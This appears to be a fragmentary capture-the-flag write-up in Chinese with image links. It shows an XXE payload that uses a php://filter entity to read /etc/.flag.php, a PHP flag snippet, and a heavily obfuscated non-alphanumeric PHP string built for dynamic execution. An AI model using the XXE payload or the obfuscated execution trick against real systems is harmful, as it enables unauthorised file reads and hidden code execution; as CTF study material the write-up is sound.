
<?php
$flag = "<!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) -->";
echo $flag;
?>解码

<!DOCTYPE a
[<!ENTITY b SYSTEM
"php://filter/read=convert.base64-encode/resource=/etc/.flag.php">]>

$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$À=+_;$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];$Â++;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È++;$É++;$É++;$É++;$É++;$É++;$É++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$__('$_="'.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$___.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'"');$__($_);
以php运行
加上<?php
使用php运行它